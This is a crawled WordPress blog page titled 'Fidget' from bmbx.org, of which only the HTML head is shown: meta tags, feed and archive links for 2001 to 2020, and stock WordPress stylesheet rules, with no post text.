

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bmbx.org/2008/01/fidget/
body_size: 26005
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/1">
	<title>Fidget &laquo;  </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->
	<meta name="author" content="Ajay D'Souza" />
	<style type="text/css" media="screen">
		@import url( http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css );
	</style>	

	<link rel="icon" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />
	<link rel="SHORTCUT ICON" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />

		<link rel="alternate" type="application/rss+xml" title=" Feed" href="http://www.bmbx.org/feed/" />
	<link rel="alternate" type="application/x-opera-widgets" title=" Feed" href="http://widgets.opera.com/widgetize/Feed%20Reader/Advanced/?serve&amp;skin=skin7&amp;widgetname=&amp;url=http://www.bmbx.org/feed/&amp;rel=myopera&amp;ref=" />  
		
	<link rel="pingback" href="http://www.bmbx.org/xmlrpc.php" />
		<link rel='archives' title='November 2020' href='http://www.bmbx.org/2020/11/' />
	<link rel='archives' title='September 2020' href='http://www.bmbx.org/2020/09/' />
	<link rel='archives' title='August 2020' href='http://www.bmbx.org/2020/08/' />
	<link rel='archives' title='June 2020' href='http://www.bmbx.org/2020/06/' />
	<link rel='archives' title='May 2020' href='http://www.bmbx.org/2020/05/' />
	<link rel='archives' title='April 2020' href='http://www.bmbx.org/2020/04/' />
	<link rel='archives' title='March 2018' href='http://www.bmbx.org/2018/03/' />
	<link rel='archives' title='February 2018' href='http://www.bmbx.org/2018/02/' />
	<link rel='archives' title='January 2018' href='http://www.bmbx.org/2018/01/' />
	<link rel='archives' title='December 2017' href='http://www.bmbx.org/2017/12/' />
	<link rel='archives' title='November 2017' href='http://www.bmbx.org/2017/11/' />
	<link rel='archives' title='October 2017' href='http://www.bmbx.org/2017/10/' />
	<link rel='archives' title='September 2017' href='http://www.bmbx.org/2017/09/' />
	<link rel='archives' title='August 2017' href='http://www.bmbx.org/2017/08/' />
	<link rel='archives' title='July 2017' href='http://www.bmbx.org/2017/07/' />
	<link rel='archives' title='June 2017' href='http://www.bmbx.org/2017/06/' />
	<link rel='archives' title='May 2017' href='http://www.bmbx.org/2017/05/' />
	<link rel='archives' title='April 2017' href='http://www.bmbx.org/2017/04/' />
	<link rel='archives' title='March 2017' href='http://www.bmbx.org/2017/03/' />
	<link rel='archives' title='February 2017' href='http://www.bmbx.org/2017/02/' />
	<link rel='archives' title='January 2017' href='http://www.bmbx.org/2017/01/' />
	<link rel='archives' title='December 2016' href='http://www.bmbx.org/2016/12/' />
	<link rel='archives' title='November 2016' href='http://www.bmbx.org/2016/11/' />
	<link rel='archives' title='October 2016' href='http://www.bmbx.org/2016/10/' />
	<link rel='archives' title='September 2016' href='http://www.bmbx.org/2016/09/' />
	<link rel='archives' title='August 2016' href='http://www.bmbx.org/2016/08/' />
	<link rel='archives' title='July 2016' href='http://www.bmbx.org/2016/07/' />
	<link rel='archives' title='June 2016' href='http://www.bmbx.org/2016/06/' />
	<link rel='archives' title='May 2016' href='http://www.bmbx.org/2016/05/' />
	<link rel='archives' title='April 2016' href='http://www.bmbx.org/2016/04/' />
	<link rel='archives' title='March 2016' href='http://www.bmbx.org/2016/03/' />
	<link rel='archives' title='February 2016' href='http://www.bmbx.org/2016/02/' />
	<link rel='archives' title='January 2016' href='http://www.bmbx.org/2016/01/' />
	<link rel='archives' title='December 2015' href='http://www.bmbx.org/2015/12/' />
	<link rel='archives' title='November 2015' href='http://www.bmbx.org/2015/11/' />
	<link rel='archives' title='October 2015' href='http://www.bmbx.org/2015/10/' />
	<link rel='archives' title='September 2015' href='http://www.bmbx.org/2015/09/' />
	<link rel='archives' title='August 2015' href='http://www.bmbx.org/2015/08/' />
	<link rel='archives' title='July 2015' href='http://www.bmbx.org/2015/07/' />
	<link rel='archives' title='June 2015' href='http://www.bmbx.org/2015/06/' />
	<link rel='archives' title='May 2015' href='http://www.bmbx.org/2015/05/' />
	<link rel='archives' title='April 2015' href='http://www.bmbx.org/2015/04/' />
	<link rel='archives' title='March 2015' href='http://www.bmbx.org/2015/03/' />
	<link rel='archives' title='February 2015' href='http://www.bmbx.org/2015/02/' />
	<link rel='archives' title='January 2015' href='http://www.bmbx.org/2015/01/' />
	<link rel='archives' title='December 2014' href='http://www.bmbx.org/2014/12/' />
	<link rel='archives' title='November 2014' href='http://www.bmbx.org/2014/11/' />
	<link rel='archives' title='October 2014' href='http://www.bmbx.org/2014/10/' />
	<link rel='archives' title='September 2014' href='http://www.bmbx.org/2014/09/' />
	<link rel='archives' title='August 2014' href='http://www.bmbx.org/2014/08/' />
	<link rel='archives' title='July 2014' href='http://www.bmbx.org/2014/07/' />
	<link rel='archives' title='June 2014' href='http://www.bmbx.org/2014/06/' />
	<link rel='archives' title='May 2014' href='http://www.bmbx.org/2014/05/' />
	<link rel='archives' title='April 2014' href='http://www.bmbx.org/2014/04/' />
	<link rel='archives' title='March 2014' href='http://www.bmbx.org/2014/03/' />
	<link rel='archives' title='February 2014' href='http://www.bmbx.org/2014/02/' />
	<link rel='archives' title='January 2014' href='http://www.bmbx.org/2014/01/' />
	<link rel='archives' title='December 2013' href='http://www.bmbx.org/2013/12/' />
	<link rel='archives' title='November 2013' href='http://www.bmbx.org/2013/11/' />
	<link rel='archives' title='October 2013' href='http://www.bmbx.org/2013/10/' />
	<link rel='archives' title='September 2013' href='http://www.bmbx.org/2013/09/' />
	<link rel='archives' title='August 2013' href='http://www.bmbx.org/2013/08/' />
	<link rel='archives' title='July 2013' href='http://www.bmbx.org/2013/07/' />
	<link rel='archives' title='June 2013' href='http://www.bmbx.org/2013/06/' />
	<link rel='archives' title='May 2013' href='http://www.bmbx.org/2013/05/' />
	<link rel='archives' title='April 2013' href='http://www.bmbx.org/2013/04/' />
	<link rel='archives' title='March 2013' href='http://www.bmbx.org/2013/03/' />
	<link rel='archives' title='February 2013' href='http://www.bmbx.org/2013/02/' />
	<link rel='archives' title='January 2013' href='http://www.bmbx.org/2013/01/' />
	<link rel='archives' title='December 2012' href='http://www.bmbx.org/2012/12/' />
	<link rel='archives' title='November 2012' href='http://www.bmbx.org/2012/11/' />
	<link rel='archives' title='October 2012' href='http://www.bmbx.org/2012/10/' />
	<link rel='archives' title='September 2012' href='http://www.bmbx.org/2012/09/' />
	<link rel='archives' title='August 2012' href='http://www.bmbx.org/2012/08/' />
	<link rel='archives' title='July 2012' href='http://www.bmbx.org/2012/07/' />
	<link rel='archives' title='June 2012' href='http://www.bmbx.org/2012/06/' />
	<link rel='archives' title='May 2012' href='http://www.bmbx.org/2012/05/' />
	<link rel='archives' title='April 2012' href='http://www.bmbx.org/2012/04/' />
	<link rel='archives' title='March 2012' href='http://www.bmbx.org/2012/03/' />
	<link rel='archives' title='February 2012' href='http://www.bmbx.org/2012/02/' />
	<link rel='archives' title='January 2012' href='http://www.bmbx.org/2012/01/' />
	<link rel='archives' title='December 2011' href='http://www.bmbx.org/2011/12/' />
	<link rel='archives' title='November 2011' href='http://www.bmbx.org/2011/11/' />
	<link rel='archives' title='October 2011' href='http://www.bmbx.org/2011/10/' />
	<link rel='archives' title='September 2011' href='http://www.bmbx.org/2011/09/' />
	<link rel='archives' title='August 2011' href='http://www.bmbx.org/2011/08/' />
	<link rel='archives' title='July 2011' href='http://www.bmbx.org/2011/07/' />
	<link rel='archives' title='June 2011' href='http://www.bmbx.org/2011/06/' />
	<link rel='archives' title='May 2011' href='http://www.bmbx.org/2011/05/' />
	<link rel='archives' title='April 2011' href='http://www.bmbx.org/2011/04/' />
	<link rel='archives' title='March 2011' href='http://www.bmbx.org/2011/03/' />
	<link rel='archives' title='February 2011' href='http://www.bmbx.org/2011/02/' />
	<link rel='archives' title='January 2011' href='http://www.bmbx.org/2011/01/' />
	<link rel='archives' title='December 2010' href='http://www.bmbx.org/2010/12/' />
	<link rel='archives' title='November 2010' href='http://www.bmbx.org/2010/11/' />
	<link rel='archives' title='October 2010' href='http://www.bmbx.org/2010/10/' />
	<link rel='archives' title='September 2010' href='http://www.bmbx.org/2010/09/' />
	<link rel='archives' title='August 2010' href='http://www.bmbx.org/2010/08/' />
	<link rel='archives' title='July 2010' href='http://www.bmbx.org/2010/07/' />
	<link rel='archives' title='June 2010' href='http://www.bmbx.org/2010/06/' />
	<link rel='archives' title='May 2010' href='http://www.bmbx.org/2010/05/' />
	<link rel='archives' title='April 2010' href='http://www.bmbx.org/2010/04/' />
	<link rel='archives' title='March 2010' href='http://www.bmbx.org/2010/03/' />
	<link rel='archives' title='February 2010' href='http://www.bmbx.org/2010/02/' />
	<link rel='archives' title='January 2010' href='http://www.bmbx.org/2010/01/' />
	<link rel='archives' title='December 2009' href='http://www.bmbx.org/2009/12/' />
	<link rel='archives' title='November 2009' href='http://www.bmbx.org/2009/11/' />
	<link rel='archives' title='October 2009' href='http://www.bmbx.org/2009/10/' />
	<link rel='archives' title='September 2009' href='http://www.bmbx.org/2009/09/' />
	<link rel='archives' title='August 2009' href='http://www.bmbx.org/2009/08/' />
	<link rel='archives' title='July 2009' href='http://www.bmbx.org/2009/07/' />
	<link rel='archives' title='June 2009' href='http://www.bmbx.org/2009/06/' />
	<link rel='archives' title='May 2009' href='http://www.bmbx.org/2009/05/' />
	<link rel='archives' title='April 2009' href='http://www.bmbx.org/2009/04/' />
	<link rel='archives' title='March 2009' href='http://www.bmbx.org/2009/03/' />
	<link rel='archives' title='February 2009' href='http://www.bmbx.org/2009/02/' />
	<link rel='archives' title='January 2009' href='http://www.bmbx.org/2009/01/' />
	<link rel='archives' title='December 2008' href='http://www.bmbx.org/2008/12/' />
	<link rel='archives' title='November 2008' href='http://www.bmbx.org/2008/11/' />
	<link rel='archives' title='October 2008' href='http://www.bmbx.org/2008/10/' />
	<link rel='archives' title='September 2008' href='http://www.bmbx.org/2008/09/' />
	<link rel='archives' title='August 2008' href='http://www.bmbx.org/2008/08/' />
	<link rel='archives' title='July 2008' href='http://www.bmbx.org/2008/07/' />
	<link rel='archives' title='June 2008' href='http://www.bmbx.org/2008/06/' />
	<link rel='archives' title='May 2008' href='http://www.bmbx.org/2008/05/' />
	<link rel='archives' title='April 2008' href='http://www.bmbx.org/2008/04/' />
	<link rel='archives' title='March 2008' href='http://www.bmbx.org/2008/03/' />
	<link rel='archives' title='February 2008' href='http://www.bmbx.org/2008/02/' />
	<link rel='archives' title='January 2008' href='http://www.bmbx.org/2008/01/' />
	<link rel='archives' title='December 2007' href='http://www.bmbx.org/2007/12/' />
	<link rel='archives' title='November 2007' href='http://www.bmbx.org/2007/11/' />
	<link rel='archives' title='October 2007' href='http://www.bmbx.org/2007/10/' />
	<link rel='archives' title='September 2007' href='http://www.bmbx.org/2007/09/' />
	<link rel='archives' title='August 2007' href='http://www.bmbx.org/2007/08/' />
	<link rel='archives' title='July 2007' href='http://www.bmbx.org/2007/07/' />
	<link rel='archives' title='June 2007' href='http://www.bmbx.org/2007/06/' />
	<link rel='archives' title='May 2007' href='http://www.bmbx.org/2007/05/' />
	<link rel='archives' title='April 2007' href='http://www.bmbx.org/2007/04/' />
	<link rel='archives' title='March 2007' href='http://www.bmbx.org/2007/03/' />
	<link rel='archives' title='February 2007' href='http://www.bmbx.org/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.bmbx.org/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.bmbx.org/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.bmbx.org/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.bmbx.org/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.bmbx.org/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.bmbx.org/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.bmbx.org/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.bmbx.org/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.bmbx.org/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.bmbx.org/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.bmbx.org/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.bmbx.org/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.bmbx.org/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.bmbx.org/2005/12/' />
	<link rel='archives' title='November 2005' href='http://www.bmbx.org/2005/11/' />
	<link rel='archives' title='October 2005' href='http://www.bmbx.org/2005/10/' />
	<link rel='archives' title='September 2005' href='http://www.bmbx.org/2005/09/' />
	<link rel='archives' title='August 2005' href='http://www.bmbx.org/2005/08/' />
	<link rel='archives' title='July 2005' href='http://www.bmbx.org/2005/07/' />
	<link rel='archives' title='June 2005' href='http://www.bmbx.org/2005/06/' />
	<link rel='archives' title='May 2005' href='http://www.bmbx.org/2005/05/' />
	<link rel='archives' title='April 2005' href='http://www.bmbx.org/2005/04/' />
	<link rel='archives' title='March 2005' href='http://www.bmbx.org/2005/03/' />
	<link rel='archives' title='February 2005' href='http://www.bmbx.org/2005/02/' />
	<link rel='archives' title='January 2005' href='http://www.bmbx.org/2005/01/' />
	<link rel='archives' title='December 2004' href='http://www.bmbx.org/2004/12/' />
	<link rel='archives' title='November 2004' href='http://www.bmbx.org/2004/11/' />
	<link rel='archives' title='October 2004' href='http://www.bmbx.org/2004/10/' />
	<link rel='archives' title='September 2004' href='http://www.bmbx.org/2004/09/' />
	<link rel='archives' title='August 2004' href='http://www.bmbx.org/2004/08/' />
	<link rel='archives' title='July 2004' href='http://www.bmbx.org/2004/07/' />
	<link rel='archives' title='June 2004' href='http://www.bmbx.org/2004/06/' />
	<link rel='archives' title='May 2004' href='http://www.bmbx.org/2004/05/' />
	<link rel='archives' title='April 2004' href='http://www.bmbx.org/2004/04/' />
	<link rel='archives' title='March 2004' href='http://www.bmbx.org/2004/03/' />
	<link rel='archives' title='February 2004' href='http://www.bmbx.org/2004/02/' />
	<link rel='archives' title='January 2004' href='http://www.bmbx.org/2004/01/' />
	<link rel='archives' title='December 2003' href='http://www.bmbx.org/2003/12/' />
	<link rel='archives' title='November 2003' href='http://www.bmbx.org/2003/11/' />
	<link rel='archives' title='October 2003' href='http://www.bmbx.org/2003/10/' />
	<link rel='archives' title='September 2003' href='http://www.bmbx.org/2003/09/' />
	<link rel='archives' title='August 2003' href='http://www.bmbx.org/2003/08/' />
	<link rel='archives' title='July 2003' href='http://www.bmbx.org/2003/07/' />
	<link rel='archives' title='June 2003' href='http://www.bmbx.org/2003/06/' />
	<link rel='archives' title='May 2003' href='http://www.bmbx.org/2003/05/' />
	<link rel='archives' title='April 2003' href='http://www.bmbx.org/2003/04/' />
	<link rel='archives' title='March 2003' href='http://www.bmbx.org/2003/03/' />
	<link rel='archives' title='February 2003' href='http://www.bmbx.org/2003/02/' />
	<link rel='archives' title='January 2003' href='http://www.bmbx.org/2003/01/' />
	<link rel='archives' title='December 2002' href='http://www.bmbx.org/2002/12/' />
	<link rel='archives' title='November 2002' href='http://www.bmbx.org/2002/11/' />
	<link rel='archives' title='October 2002' href='http://www.bmbx.org/2002/10/' />
	<link rel='archives' title='September 2002' href='http://www.bmbx.org/2002/09/' />
	<link rel='archives' title='August 2002' href='http://www.bmbx.org/2002/08/' />
	<link rel='archives' title='July 2002' href='http://www.bmbx.org/2002/07/' />
	<link rel='archives' title='June 2002' href='http://www.bmbx.org/2002/06/' />
	<link rel='archives' title='May 2002' href='http://www.bmbx.org/2002/05/' />
	<link rel='archives' title='April 2002' href='http://www.bmbx.org/2002/04/' />
	<link rel='archives' title='March 2002' href='http://www.bmbx.org/2002/03/' />
	<link rel='archives' title='February 2002' href='http://www.bmbx.org/2002/02/' />
	<link rel='archives' title='January 2002' href='http://www.bmbx.org/2002/01/' />
	<link rel='archives' title='December 2001' href='http://www.bmbx.org/2001/12/' />
	<link rel='archives' title='November 2001' href='http://www.bmbx.org/2001/11/' />
	<link rel='archives' title='October 2001' href='http://www.bmbx.org/2001/10/' />
	<link rel='archives' title='September 2001' href='http://www.bmbx.org/2001/09/' />
	<link rel='archives' title='August 2001' href='http://www.bmbx.org/2001/08/' />
	<link rel='archives' title='July 2001' href='http://www.bmbx.org/2001/07/' />
	<link rel='archives' title='June 2001' href='http://www.bmbx.org/2001/06/' />
	<link rel='archives' title='May 2001' href='http://www.bmbx.org/2001/05/' />
	<link rel='archives' title='April 2001' href='http://www.bmbx.org/2001/04/' />
	<link rel='archives' title='March 2001' href='http://www.bmbx.org/2001/03/' />
	<link rel='archives' title='February 2001' href='http://www.bmbx.org/2001/02/' />

		
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2008%2F01%2Ffidget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2008%2F01%2Ffidget%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bmbx.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
